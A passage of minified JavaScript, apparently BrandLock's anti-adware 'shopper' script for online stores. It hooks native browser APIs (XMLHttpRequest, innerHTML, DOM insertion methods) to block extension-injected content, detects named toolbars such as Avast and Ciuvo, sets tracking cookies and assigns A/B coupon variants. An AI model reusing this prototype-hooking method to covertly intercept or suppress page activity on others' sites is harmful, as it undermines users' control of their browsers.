|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?!0:o}),k=s.boot(function(){return{getItem:s.exe(function(e){return e&&decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null}),setItem:s.exe(function(e,o,t,n,a,i){if(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))return!1;var c="";if(t)switch(t.constructor){case Number:c=t===1/0?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+t;break;case String:c="; expires="+t;break;case Date:c="; expires="+t.toUTCString()}return document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(o)+c+(a?"; domain="+a:"")+(n?"; path="+n:"")+(i?"; secure":"")+"; samesite=lax",!0}),removeItem:s.exe(function(e,o,t){return!!this.hasItem(e)&&(document.cookie=encodeURIComponent(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(t?"; domain="+t:"")+(o?"; path="+o:""),!0)}),hasItem:s.exe(function(e){return!(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))&&new RegExp("(?:^|;\\s*)"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)}),keys:s.exe(function(){for(var e=document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g,"").split(/\s*(?:\=[^;]*)?;\s*/),o=e.length,t=0;t<o;t++)e[t]=decodeURIComponent(e[t]);return e})}}),j=s.boot(function(){var o=!1,t=!1;try{O.localStorage.setItem(x.myScript,1),O.localStorage.removeItem(x.myScript),o=!0}catch(e){o=!1}try{O.sessionStorage.setItem(x.myScript,1),O.sessionStorage.removeItem(x.myScript),t=!0}catch(e){t=!1}return{local:{available:o,getItem:s.exe(function(e){return localStorage.getItem(e)||null}),setItem:s.exe(function(e,o){localStorage.setItem(e,o)}),removeItem:s.exe(function(e){localStorage.removeItem(e)})},session:{available:t,getItem:s.exe(function(e){return sessionStorage.getItem(e)||null}),setItem:s.exe(function(e,o){sessionStorage.setItem(e,o)}),removeItem:s.exe(function(e){sessionStorage.removeItem(e)})}}}),y.__blka_m=j.local.getItem("__blka_m"),(v=s.boot(function(){function r(){var e=arguments[0];s.log[e]||(s.log[e]=0),s.log[e]++;for(var o=1,t=[];o<arguments.length;o++)t[o-1]=arguments[o];return{stack:n[e]||[],args:t}}var n={};return{bind:s.exe(function(e,o){p.s(e)&&p.f(o)&&(n[e]||(n[e]=[]),n[e].push(o))}),execute:s.exe(function(){for(var t,e=p.f(arguments[0])?(t=arguments[0],Array.prototype.slice.call(arguments,1)):arguments,n=r.apply(r,e),a=[],o=0;o<n.stack.length;o++)((e,o)=>{A(function(){a[a.length]=e.apply(e,o),t&&a.length===n.stack.length&&t(a)},s.asyncDelay)})(n.stack[o],n.args)}),do:s.exe(function(){for(var e,o=p.f(arguments[0])?(e=arguments[0],Array.prototype.slice.call(arguments,1)):arguments,t=r.apply(r,o),n=[],a=0;a<t.stack.length;a++){c=i=void 0;var i=t.stack[a],c=t.args;try{n[n.length]=i.apply(i,c),e&&n.length===t.stack.length&&e(n)}catch(e){C.send({e:"err",c5:e.stack||e.toString()})}}})}})).bind("userDataLoad",function(){i.getItem("__blka__gd",function(e,o){if(o)try{(o=JSON.parse(o))&&"object"==typeof o||(o={})}catch(e){o={}}t.boot(o||{}),v.execute("setupUserData")})}),r=s.boot(function(){return{listeners:{},bind:s.exe(function(e,o,t){this.listeners[o]||(this.listeners[o]=[]);var n=t;O.addEventListener?e.addEventListener(o,t,!1):O.attachEvent&&e.attachEvent("on"+o,n=function(e){var o=(o=e||event).target||o.srcElement;t.call(o,e)}),this.listeners[o].push({el:e,handler:t,fn:n})}),unbind:s.exe(function(e,o,t){if(this.listeners[o])for(var n=this.listeners[o],a=n.length-1;0<=a;a--)n[a].el===e&&n[a].handler===t&&(O.removeEventListener?e.removeEventListener(o,n[a].fn,!1):O.detachEvent&&e.detachEvent("on"+o,n[a].fn),n.splice(a,1))})}}),w={uuid:s.exe(function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var o=16*Math.random()|0;return("x"==e?o:3&o|8).toString(16)})}),random:s.exe(function(e,o){return e=e||1,o=o||100,Math.floor(Math.random()*(o-e+1))+e}),maxAgeToGMT:s.exe(function(e){return e===1/0?"Fri, 31 Dec 9999 23:59:59 GMT":new Date(1e3*e+Date.now()).toUTCString()}),getHostName:s.exe(function(e){e=e.match(/:\/\/(www[0-9]?\.)?(.[^/:]+)/i);return null!=e&&2<e.length&&"string"==typeof e[2]&&0<e[2].length?e[2]:null}),getDomain:s.exe(function(e){var o,e=w.getHostName(e),t=e;return t=null!=e&&null!=(o=e.split(".").reverse())&&1<o.length&&(t=o[1]+"."+o[0],-1!=e.toLowerCase().indexOf(".co.uk")&&2<o.length&&(t=o[2]+"."+t),-1!=e.toLowerCase().indexOf(".com.au"))&&2<o.length?o[2]+"."+t:t}),isExternalLink:s.exe(function(e){e=e.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);return null!=e&&"string"==typeof e[1]&&0<e[1].length&&e[1].toLowerCase()!==location.protocol||null!=e&&"string"==typeof e[2]&&0<e[2].length&&e[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host}),nonHttpLink:s.exe(function(e){return/^((javascript|tel|data|about|sms|mailto):)/.test(e)}),inRange:s.exe(function(e,o,t){return void 0===t&&(t=o,o=1),o=+o,t=+t,(e=+e)>=Math.min(o,t)&&e<=Math.max(o,t)}),toArray:s.exe(function(e){return Array.prototype.slice.call(e)}),getURLParameter:function(e){return decodeURIComponent((new RegExp("[?|&]"+e+"=([^&;]+?)(&|#|;|$)").exec(location.search)||[null,""])[1].replace(/\+/g,"%20"))||null},removeURLParameter:function(e,o){var t=o.split("?")[0],n=[],o=-1!==o.indexOf("?")?o.split("?")[1]:"";if(""!==o){for(var a=(n=o.split("&")).length-1;0<=a;--a)n[a].split("=")[0]===e&&n.splice(a,1);t=t+"?"+n.join("&")}return t}},Z=function(o,t){return Object.keys(t).forEach(function(e){!o.hasOwnProperty(e)||"object"!=typeof o[e]||o[e]instanceof Array?o[e]=t[e]:Z(o[e],t[e])}),o},m.prototype.set=function(e){var o=this.xps;k.setItem(o,JSON.stringify(e),1/0,"/",w.getDomain(location.href))},m.prototype.get=function(){var o=this.xps,o=k.getItem(o);try{o=o?JSON.parse(o):{}}catch(e){o={}}return o},m.prototype.getTolerance=function(e,o){var o=o.ab.tolerance,t=0;return o&&o.active&&(t=y.isMobile?o.mobile:o.desktop,t*=-1<o.variants.indexOf(e)?1:-1),t},m.prototype.assign=function(){return Math.floor(100*Math.random())+1},m.prototype.determine=function(e,o){for(var t=0,n=0;n<o.ab.variants.length;n++){var a=o.ab.variants[n].name;if(e<=(t+=100*o.ab.variants[n].split+this.getTolerance(a,o)))return o.ab.variants[n].name}return null},m.prototype.getVariant=function(e){var o=this.get(),t=this.config[e];if(t&&t.apply)if(t.ab&&t.ab.on)if(t.ab.parent){var n=t.ab.parent.skill,a=t.ab.parent.variants||[],i=o[n],c=("object"==typeof i&&(i=i[i.to||""]),this.config[n]),i=this.determine(i,c);if(!c.ab.on)return;if(0==(a=0==a.length?c.ab.variants.map(function(e){return e.name}):a).length||-1===a.indexOf(i))return;o[e]&&"object"==typeof o[e]||(o[e]={},o[e][i]=null),o[e][i]||(o[e].to=i,o[e].for=n,o[e][i]=this.assign(),this.set(o)),c=this.determine(o[e][i],t)}else o[e]||(o[e]=this.assign(),this.set(o)),c=this.determine(o[e],t);else o[e]||(o[e]=this.assign(),this.set(o)),c=!0;return c},m.prototype.debug=function(s){if(x.debug&&-1<location.search.indexOf("brandlock-shopper-tool=true")){for(xp in t=(t="<div>")+"<style>#brandlock-debug-popup{display:block;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);width:90%;max-width:400px;background-color:#fff;box-shadow:0 4px 10px rgba(0,0,0,.2);border-radius:8px;padding:20px;z-index:999999999;font-family:Arial,sans-serif}#brandlock-debug-overlay{display:block;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:9999999}.brandlock-debug-radio{position:relative;display:inline-flex;align-items:center;gap:5px;margin-right:10px;cursor:pointer}.brandlock-debug-radio input[type=radio]{appearance:none;-webkit-appearance:none;width:20px;height:20px;border:2px solid #888;border-radius:50% !important;outline:0;cursor:pointer;transition:all .3s ease;opacity:1;position:static}.brandlock-debug-radio input[type=radio]:checked{background-color:#2b5b94;border-color:#2b5b94}.brandlock-debug-radio input[type=radio]:hover{border-color:#4a80c2}.brandlock-debug-button{padding:0px 20px;border:none;border-radius:4px;font-size:1em;cursor:pointer;transition:all .3s ease}.brandlock-debug-button.cancel{background-color:#f0f0f0;color:#333}.brandlock-debug-button.cancel:hover{background-color:#e0e0e0}.brandlock-debug-button.submit{background-color:#2b5b94;color:#fff}.brandlock-debug-button.submit:hover{background-color:#4a80c2}.brandlock-debug-button.reset{background-color:#8cc8f563;color:#333}.brandlock-debug-button.reset:hover{background-color:#e0e0e0}</style>"+'<div id=brandlock-debug-popup><div style="text-align:center;vertical-align:middle;"><img src="https://brandlock.io/wp-content/uploads/2019/01/cropped-rev03-01.png" style="width:170px" /></div><div style="margin:10px 0 10px;font-size:1.0em;color:#333;text-align:left;">Debug Tool</div><form id=brandlock-debug-quizForm>',this.config){var e,t,o=this.config[xp],n=this.config[xp].name,a=this.config[xp].id,i=this.getVariant(a);o.inservice&&(currentXpStatusTone=o.ab&&o.ab.on?(isActive=(this.orgConfig?this.orgConfig[xp]:o).apply)?(e=" Live - A/B ","green"):(e=" InActive ","red"):(isActive=(this.orgConfig?this.orgConfig[xp]:o).apply)?(e=" Live ","green"):(e=" InActive ","red"),t+='<fieldset style="margin-bottom:15px;border:1px solid #ddd;border-radius:8px;padding:10px"><legend style="font-weight:700;font-size:1.1em;background:linear-gradient(90deg,rgba(40,59,108,1) 0,rgba(45,80,134,1) 100%);-webkit-background-clip:text;color:transparent">'+n+' <small style="color:'+currentXpStatusTone+';font-weight: 700;">'+e+"</small> </legend>",t=o.ab&&o.ab.on?(o.ab.variants.forEach(function(e){var o=i==e.name?"checked":"";t=(t+="<label class=brandlock-debug-radio>")+'<input name="brandlock-debug-ab-'+a+'" type="radio" value="'+e.name+'" required  '+o+"  >"+(e.title||e.name)+' <small style="color:#2b5b94;"> ('+100*e.split+")</small></label>"}),n=o.apply?"":"checked",t+'<label class=brandlock-debug-radio><input name="brandlock-debug-ab-'+a+'" type="radio" value="disable" required '+n+"> Disable </label>"):(t=t+'<label class=brandlock-debug-radio><input name="brandlock-debug-no-ab-'+a+'" type="radio" value="1" required  '+(i?"checked":"")+"  > ON </label>")+'<label class=brandlock-debug-radio><input name="brandlock-debug-no-ab-'+a+'" type="radio" value="0" required  '+(i?"":"checked")+"  > OFF </label>",t+="</fieldset>")}t=(t=(t=(t=(t+="<div style=display:flex;justify-content:center;gap:10px;margin-top:20px>")+'<button class="brandlock-debug-button cancel"type=button>Cancel</button>'+'<button class="brandlock-debug-button reset"type=button>Reset Session</button>')+'<button class="brandlock-debug-button submit"type=button>Apply</button>'+"</div></br> ")+('<div id="brandlock-session-id" style="font-weight:500;font-size:0.8em;background-color: #8cc8f563;margin: 2px; border-radius: 4px;"><span style="width:75px;display: inline-block;padding-left: 5px;text-align: right;">Session ID:</span><span style="padding: 5px;">'+C.data.s+"</span></div>"))+('<div id="brandlock-visitor-id" style="font-weight:500;font-size:0.8em;background-color: #8cc8f563;margin: 2px; border-radius: 4px;"><span style="width:75px;display: inline-block;padding-left: 5px;text-align: right;">Visitor ID:</span><span style="padding: 5px;">'+C.data.v+"</span></div>")+"</form></div><div id=brandlock-debug-overlay></div>";var c=document.createElement("div"),l=(c.innerHTML=t,document.body.appendChild(c),"brandlock-debug-ab-"),m="brandlock-debug-no-ab-",d={};document.querySelector(".brandlock-debug-button.submit").addEventListener("click",function(){var r=!1,t=(document.querySelectorAll('input[name*="'+l+'"]:checked').forEach(function(e){var o=e.name,t=e.value,n=o.replace(l,""),a=s.getVariant(n),i=0;if("disable"==t)r=!0,d[n]={apply:!1};else for(s.orgConfig&&!s.orgConfig[n].apply&&(s.config[n].apply=!0,r=!0,d[n]={apply:!0});a!=t;){var c=s.get();if(delete c[n],s.set(c),a=s.getVariant(n),r=!0,1e3<=++i)break}}),Object.keys(d)?d:{});document.querySelectorAll('input[name*="'+m+'"]:checked').forEach(function(e){var o=e.name,e="1"==e.value,o=o.replace(m,"");skillVariant=s.getVariant(o),t[o]={apply:e},skillVariant!=e&&(r=!0)}),r?(Object.keys(t)&&k.setItem("__blka_debug",JSON.stringify(t),"","/",w.getDomain(location.href)),window.location.assign(window.location)):document.querySelector(".brandlock-debug-button.cancel").click()}),document.querySelector(".brandlock-debug-button.cancel").addEventListener("click",function(){document.getElementById("brandlock-debug-popup").style.display="none",document.getElementById("brandlock-debug-overlay").style.display="none"}),document.querySelector(".brandlock-debug-button.reset").addEventListener("click",function(){k.removeItem("__blka_ts","/",w.getDomain(location.href)),window.location.assign(window.location)})}},_=new m({HJSHP:{id:"HJSHP",name:"Adware-Shopper",inservice:!0,apply:!0,ab:{on:!0,variants:[{name:"ON",split:.9},{name:"OFF",split:.1}],tolerance:{active:!1,desktop:0,mobile:0,variants:["ON"]}}},HS:{id:"HS",name:"Hesitant-Shopper",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}},ES:{id:"ES",name:"Extension-Shopper",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}},WC:{id:"WC",name:"Wrong_coupon",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}},WINSHP:{id:"WINSHP",name:"Window-Shopper",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}},DIRNT:{id:"DIRNT",name:"Do-I-Need",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}}}),window.addEventListener("bl:ACT",function(e){_.debug(_)}),v.bind("setupUserData",function(){var e=t.getAll(),o=e[x.myScript],e=(e.v?y.newVisitor=!1:(t.set("v",w.uuid()),y.newVisitor=!0),o=o||{},k.getItem("__blka_ts")),e=(!o.s||!e||s.startEpoch>e?(y.newSession=!0,o.s=w.uuid(),o.pd=0,j.session.setItem("__blka_gs","n"),j.local.setItem("_blka_hit_count","1","","/",w.getDomain(location.href)),localStorage.removeItem("__blka__ec"),j.local.setItem("__blka_hesitant",{},"","/",w.getDomain(location.href)),j.local.setItem("__blka_csS",{},"","/",w.getDomain(location.href)),z.reset(!0),y.hitCountReset=!1,a.reset(o.s)):(y.newSession=!1,a.start(o.s)),o.pd=o.pd?o.pd+1:1,y.pd=o.pd,x.shield.c&&y.shield.active&&(y.newSession||y.pd<2)?y.cor=!0:y.cor=!1,y.cor||J(),o.ts=s.startEpoch+60*x.sessionTimeout*1e3,k.setItem("__blka_ts",o.ts,"","/",w.getDomain(location.href)),o.b=y.b,o.bid=y.bid,t.set(x.myScript,o),C.data.v=t.get("v"),C.data.s=o.s,C.data.b=o.b,C.data.bid=o.bid,v.execute("setupReporting"),new Event("bl:ACT"));window.dispatchEvent(e),N.init()}),i={iframe:null,requests:{boot:{cb:function(){for(i.canPostMessage=!0;i.queue.length;)i.postMessage(i.queue.shift())}}},queue:[],remoteStorage:x.XDomainStorage&&j.local.available,cookie:!1,canPostMessage:!1,totalMessages:0,init:function(){var o;i.remoteStorage&&!i.iframe&&(i.iframe=document.createElement("iframe"),i.iframe.style.cssText="display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0",i.iframe.src=x.XDomain+x.XDomainPath,r.bind(O,"message",s.exe(function(e){if(e.origin===x.XDomain){var o=null;if("string"==typeof e.data)try{o=JSON.parse(e.data)}catch(e){}o&&o.id&&i.requests[o.id]&&("function"==typeof i.requests[o.id].cb&&i.requests[o.id].cb(o.key,o.value),delete i.requests[o.id])}})),r.bind(i.iframe,"load",s.exe(function(){try{i.iframe.contentWindow&&i.iframe.contentWindow.postMessage?setTimeout(function(){if(!i.canPostMessage)for(i.remoteStorage=!1;i.queue.length;){var e=i.queue.shift();switch(e.request.action){case"get":i.getItem(e.request.key,e.cb);break;case"set":i.setItem(e.request.key,e.request.value,e.request.uuid);break;case"unset":i.removeItem(e.request.key,e.cb)}}},1007):(i.remoteStorage=!1,i.canPostMessage=!1)}catch(e){}})),(o=function(){try{document.body.appendChild(i.iframe)}catch(e){setTimeout(function(){o()},457)}})())},postMessage:s.exe(function(e){try{i.requests[e.request.id]=e,i.iframe.contentWindow.postMessage(JSON.stringify(e.request),x.XDomain)}catch(e){i.canPostMessage=!1,i.remoteStorage=!1}}),getItem:s.exe(function(e,o){var t;i.remoteStorage?(t={request:{id:++i.totalMessages,action:"get",key:e},cb:o},i.canPostMessage?this.postMessage(t):i.queue.push(t)):i.cookie?o(e,t=k.getItem(e)):o(e,t=j.local.getItem(e))}),setItem:s.exe(function(e,o,t){var n;i.remoteStorage?(n={request:{id:++this.totalMessages,action:"set",key:e,value:p.s(o)?o:JSON.toString(o)}},t&&(n.request.uuid=t),i.canPostMessage?this.postMessage(n):i.queue.push(n)):i.cookie?k.setItem(e,p.s(o)?o:JSON.toString(o),1/0,"/",w.getDomain(location.href)):j.local.setItem(e,p.s(o)?o:JSON.toString(o))}),removeItem:s.exe(function(e,o){i.remoteStorage?(o={request:{id:++this.totalMessages,action:"unset",key:e},cb:o},i.canPostMessage?this.postMessage(o):i.queue.push(o)):i.cookie?k.removeItem(e,"/",w.getDomain(location.href)):j.local.removeItem(e)})},v.bind("storageInit",i.init),v.execute("userDataLoad"),(c={}).elements=s.boot(function(){var a={caching:x.observe.elements.rules.cache,localRules:x.observe.elements.rules.apply?x.observe.elements.rules:null,cache:{hit:0,miss:0,heap:{}},list:{HTMLAnchorElement:{attr:"href",active:x.observe.elements.list.a},HTMLIFrameElement:{attr:"src",active:x.observe.elements.list.iframe},HTMLScriptElement:{attr:"src",active:x.observe.elements.list.script},HTMLObjectElement:{attr:"data",active:x.observe.elements.list.object},HTMLEmbedElement:{attr:"src",active:x.observe.elements.list.embed},HTMLFormElement:{attr:"action",active:x.observe.elements.list.form},HTMLImageElement:{attr:"src",active:x.observe.elements.list.img}},override:s.exe(function(e,o){try{var t;return O[e].prototype?void 0!==(t=Object.getOwnPropertyDescriptor(O[e].prototype,o))&&(Object.defineProperty(O[e].prototype,o,{set:function(){return!a.inspect(this,arguments[0],e)&&t.set.apply(this,arguments)},get:function(){return t.get.apply(this,arguments)},enumerable:!0,configurable:!0}),!0):!1}catch(e){return s.errors.push(e),!0}}),inspect:s.exe(function(e,o,t){var n;return!(void 0===o||!o||w.nonHttpLink(o)||(a.caching&&a.cache.heap[o]?(n=a.cache.heap[o],a.cache.hit++):(n=I.protection.url(o,t,a.localRules),a.cache.heap[o]=n,a.cache.miss++),e[x.nonce]=!0,!n.block))}),overridden:!1};return function(){if(x.observe.elements.active&&!a.overridden)for(var e in a.list)a.list.hasOwnProperty(e)&&a.list[e].active&&O[e]&&(a.override(e,a.list[e].attr),a.overridden=!0)}}),v.bind("overrideElements",c.elements),c.XMLHttpRequest=s.boot(function(){var a={caching:x.observe.ajax.rules.cache,localRules:x.observe.ajax.rules.apply?x.observe.ajax.rules:null,cache:{hit:0,miss:0,heap:{}},override:s.exe(function(){var e,o="XMLHttpRequest";try{return O[o]&&O[o].prototype?void 0!==(e=Object.getOwnPropertyDescriptor(O[o].prototype,"open"))&&void Object.defineProperty(O[o].prototype,"open",{value:function(){return 1<arguments.length&&a.inspect(this,arguments[1],o)?!(this.send=function(){}):e.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0}):!1}catch(e){return s.errors.push(e),!0}}),inspect:s.exe(function(e,o,t){var n;return!(void 0===o||!o||w.nonHttpLink(o)||(a.caching&&a.cache.heap[o]?(n=a.cache.heap[o],a.cache.hit++):(n=I.protection.url(o,t,a.localRules),a.cache.heap[o]=n,a.cache.miss++),!n.block))}),overridden:!1};return function(){x.observe.ajax.active&&!a.overridden&&(a.override(),a.overridden=!0)}}),v.bind("overrideAjax",c.XMLHttpRequest),c.html=s.boot(function(){var a={caching:x.observe.html.rules.cache,localRules:x.observe.html.rules.apply?x.observe.html.rules:null,cache:{hit:0,miss:0,heap:{}},list:{innerHTML:{active:x.observe.html.list.innerHTML,scope:{Node:!0,Element:!0,HTMLElement:!0}},write:{active:x.observe.html.list.write},writeln:{active:x.observe.html.list.writeln}},override:s.exe(function(e,o){switch(e){case"innerHTML":for(var t in o)o.hasOwnProperty(t)&&o[t]&&O[t]&&O[t].prototype&&O[t].prototype.hasOwnProperty(e)&&void 0!==(n=Object.getOwnPropertyDescriptor(O[t].prototype,e))&&Object.defineProperty(O[t].prototype,e,{set:function(){return!a.inspect(this,arguments[0],e)&&n.set.apply(this,arguments)},get:function(){return n.get.apply(this,arguments)},enumerable:!0,configurable:!1});break;case"write":case"writeln":var n;if(void 0===(n=Object.getOwnPropertyDescriptor(Document.prototype,e)))return!1;Object.defineProperty(Document.prototype,e,{value:function(){return!(0<arguments.length&&""!=arguments[0]&&a.inspect(this,arguments[0],e))&&n.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0})}}),inspect:s.exe(function(e,o,t){var n;return!(void 0===o||!o||((n=document.createDocumentFragment()).innerHTML=o,!I.protection.html(n,t,a.localRules).block))}),overridden:!1};return function(){if(x.observe.html.active&&!a.overridden){for(var e in a.list)a.list.hasOwnProperty(e)&&a.list[e].active&&a.override(e,a.list[e].scope);a.overridden=!0}}}),v.bind("overrideHtml",c.html),c.manipulators=s.boot(function(){var n={caching:x.observe.manipulators.rules.cache,localRules:x.observe.manipulators.rules.apply?x.observe.manipulators.rules:null,cache:{hit:0,miss:0,heap:{}},list:{before:{active:x.observe.manipulators.list.before,scope:{Node:!0,Element:!0,HTMLElement:!0}},after:{active:x.observe.manipulators.list.after,scope:{Node:!0,Element:!0,HTMLElement:!0}},append:{active:x.observe.manipulators.list.append,scope:{Node:!0,Element:!0,HTMLElement:!0}},replace:{active:x.observe.manipulators.list.replace,scope:{Node:!0,Element:!0,HTMLElement:!0}},replaceWith:{active:x.observe.manipulators.list.replaceWith,scope:{Node:!0,Element:!0,HTMLElement:!0}},appendChild:{active:x.observe.manipulators.list.appendChild,scope:{Node:!0,Element:!0,HTMLElement:!0}},replaceChild:{active:x.observe.manipulators.list.replaceChild,scope:{Node:!0,Element:!0,HTMLElement:!0}},insertBefore:{active:x.observe.manipulators.list.insertBefore,scope:{Node:!0,Element:!0,HTMLElement:!0}}},override:s.exe(function(e,o){try{var t;return O[o]&&O[o].prototype&&O[o].prototype[e]?void 0!==(t=Object.getOwnPropertyDescriptor(O[o].prototype,e))&&(Object.defineProperty(O[o].prototype,e,{value:function(){return!n.inspect(this,arguments[0],e)&&t.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0}),!0):!1}catch(e){return s.errors.push(e),!1}}),inspect:s.exe(function(e,o,t){return!(void 0===e||!e||(e=I.protection.html(o,t,n.localRules),o[x.nonce]=!0,!e.block))})};return function(){if(x.observe.manipulators.active&&!n.overridden){for(var e in n.list)if(n.list.hasOwnProperty(e)&&n.list[e].active)for(var o in n.list[e].scope)n.list[e].scope.hasOwnProperty(o)&&n.list[e].scope[o]&&n.override(e,o);n.overridden=!0}}}),v.bind("overrideManipulators",c.manipulators),c.selectors=s.exe(function(){function o(e,o){var t=!!y.shield.active;I.cashback&&o&&(t=!!y.shield.cashbackAB,v.execute("onInfectionCb")),e.forEach(function(e){var o="class="+(e.className||"")+"&id="+(e.id||"");if(!n[o])switch(I.unknown.push({src:"https://malicious-selectors-brandlock.io/?"+o,blocked:t,ele:"",radix:"selectors"}),e.id){case"a-sp-root-template":v.do("avast");break;case"ciuvo-toolbar":v.do("ciuvo");break;case"pcmagazin-toolbar":v.do("pcmagazin");break;case"connect-toolbar":v.do("connect");break;case"streetifyBar":v.do("streetify")}t&&(I.blocker.prevent(e,"selectors"),v.execute("onInfection")),n[o]=1})}var n,t,a;x.observe.selectors.active&&!y.isMobile&&(n={},t=0,a=setInterval(function(){var e=document.querySelectorAll(I.rules.selectors);o(w.toArray(e).filter(function(e){return!0})),I.cashback&&I.rules.cbs&&(e=document.querySelectorAll(I.rules.cbs),e=w.toArray(e).filter(function(e){return!0}))&&e.length&&o(e,I.cashback),55==++t&&clearInterval(a)},x.observe.selectors.delay))}),v.bind("observeSelectors",c.selectors),c.scriptsBefore=s.exe(function(){var e;x.observe.scriptsBefore&&(e=document.getElementsByTagName("script"),(e=w.toArray(e).filter(function(e){return e!==M})).forEach(function(e){I.protection.html(e,"scriptsBefore").block&&I.blocker.prevent(e,"scriptsBefore")}))}),v.bind("observeScriptsBefore",c.scriptsBefore),c.iframesBefore=s.exe(function(){var e;x.observe.iframesBefore&&(e=document.getElementsByTagName("iframe"),(e=w.toArray(e).filter(function(e){return!0})).forEach(function(e){I.protection.html(e,"iframesBefore").block&&I.blocker.prevent(e,"iframesBefore")}))}),v.bind("observeIframesBefore",c.iframesBefore),c.shadowBefore=s.exe(function(){x.observe.shadowBefore.active&&setInterval(function(){var e=document.querySelectorAll("*");(e=w.toArray(e).filter(function(e){return!0})).forEach(function(e){e.shadowRoot&&x.rules.exclIds.indexOf(e.id)<0&&I.protection.html(e,"shadowBefore").block&&(e.shadowRoot.innerHTML="",I.blocker.prevent(e,"shadowBefore",!0))})},x.observe.shadowBefore.delay)}),v.bind("observeShadowBefore",c.shadowBefore),l=[{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLWC20",s:!(Y=function(e){var o,t;x.shield.apply&&(o=(o=j.local.getItem("__blka_pd"))?parseInt(o):0,(t=k.getItem("_blka_b"))&&t==y.b||!(0<o||e)||k.setItem("_blka_b",y.b,1/0,"/",w.getDomain(location.href)),t||j.local.setItem("__blka_pd",o=o?o+1:1,"","/",w.getDomain(location.href)))}),t:["wcS"]},{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLHS20",s:!1,t:["TI3"]},{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLFR20",s:!1,t:["WINSHPN","WINSHPR"]},{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLEX20",s:!1,t:["eei"]},{l:"15% off",e:"",c:"BLWL15",d:15,s:!1,t:["CS"],mt:50,mte:'<span style="font-weight: 400;"></span>15% <span style="font-size: 16px;">Off</span>'},{l:"20% off",e:"",c:"BLWL20",d:20,s:!1,t:["CS"],mt:150,mte:'<span style="font-weight: 400;"></span>20% <span style="font-size: 16px;">Off</span>'},{l:"20% off",e:"",c:"BLWL20",d:20,s:!1,t:["CS"],mt:250,mte:'<span style="font-weight: 400;"></span>20% <span style="font-size: 16px;">0ff</span>'}],G=10,R=20,H=50,F=P=1,z={browserStorageKey:function(){return"__blka_dd"},get:function(e){var o=j.local.getItem(this.browserStorageKey())||null,t=null;try{o=o?JSON.parse(o):this.reset(),t=e?"number"==typeof o[e]?parseFloat(o[e].toFixed(2)):o[e]:o}catch(e){}return t},set:function(e,o){var t=j.local.getItem(this.browserStorageKey())||null;try{t=t?JSON.parse(t):this.reset(),e&&(t[e]=o),j.local.setItem(this.browserStorageKey(),JSON.stringify(t))}catch(e){}return t},reset:function(e){var o={ccv:0,mcv:0,ccs:0,mcs:0,lpv:0,lp:0,cr:0,cse:!1,dt:-1};return e&&j.local.setItem(this.browserStorageKey(),JSON.stringify(o)),o},modify:function(e){var o,t=this.get();for(o in e)t[o]=e[o];return 